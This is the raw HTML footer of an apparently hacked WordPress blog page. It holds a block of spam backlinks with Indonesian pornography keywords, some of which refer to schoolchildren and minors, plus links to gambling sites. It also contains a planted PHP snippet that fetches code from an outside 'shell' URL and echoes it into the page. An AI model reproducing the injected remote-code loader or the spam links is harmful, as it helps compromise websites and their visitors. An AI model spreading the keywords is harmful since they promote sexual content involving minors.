<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
</div>
									<a rel="nofollow" href="https://wordpress.org/">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
								<div class="copyright"></div>
			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->


<a class="scroll-to-top" href="javascript:void(0)">
<svg id="Layer_1"  version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g><g id="Icon-Chevron-Left" transform="translate(237.000000, 335.000000)"><polyline class="st0" id="Fill-35" points="-191.3,-296.9 -193.3,-294.9 -205,-306.6 -216.7,-294.9 -218.7,-296.9 -205,-310.6      -191.3,-296.9    "/></g></g></svg>
</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dusky-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pun-angkaisera/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/js/navigation.js?ver=1.0.4" id="dusky-blog-navigation-js"></script>
<script src="https://forcefactorreviewsnow.com/wp-content/themes/dusky-blog/js/scripts.js?ver=DUSKY_BLOG_VERSION" id="dusky-blog-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://forcefactorreviewsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://forcefactorreviewsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d72bfba1d264d3290560a32ca1033d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
